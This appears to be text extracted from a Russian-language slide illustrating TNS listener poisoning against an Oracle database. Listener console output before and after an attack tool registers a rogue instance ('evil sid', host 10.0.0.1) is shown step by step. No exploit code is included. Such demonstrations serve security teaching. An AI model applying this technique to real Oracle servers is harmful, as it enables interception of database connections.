 TNS POISONING
Исходное состояние:
[1]
LSNRCTL> service
Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=0.0.0.0)(PORT=1521)))
Services Summary...
Service "orasid" has 1 instance(s).
Instance "orasid", status UNKNOWN, has 2 handler(s) for this service...
Handler(s):
"DEDICATED" established:0 refused:0
LOCAL SERVER
[1] Запуск утилиты мониторинга
«Listener Control».
Вызов текущих сервисов.
Результат: 1 сервис.
[2]
"(COMMAND=service_register_NSGR))"
[+] Sending initial buffer ...
[+] Sending registration ...
[+] Got it!
[2] Начинаем процесс
отравления Листенера.
С таймаутом в 10 секунд
повторяем атакующий запрос.
Результат отравления:
LSNRCTL> service
Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=0.0.0.0)(PORT=1521)))
Services Summary...
Service "orasid" has 2 instance(s).
Instance "orasid", status UNKNOWN, has 2 handler(s) for this service...
Handler(s):
"DEDICATED" established:0 refused:0
LOCAL SERVER
[3]
Instance "orasid", status READY, has 1 handler(s) for this service...
Handler(s):
"DEDICATED" established:0 refused:0 state:ready
REMOTE SERVER
(ADDRESS=(PROTOCOL=TCP)(HOST=10.0.0.1)(PORT=1521))
evil
sid
[3] Запускаем мониторинга.
Вызов текущих сервисов.
Результат: 2 сервиса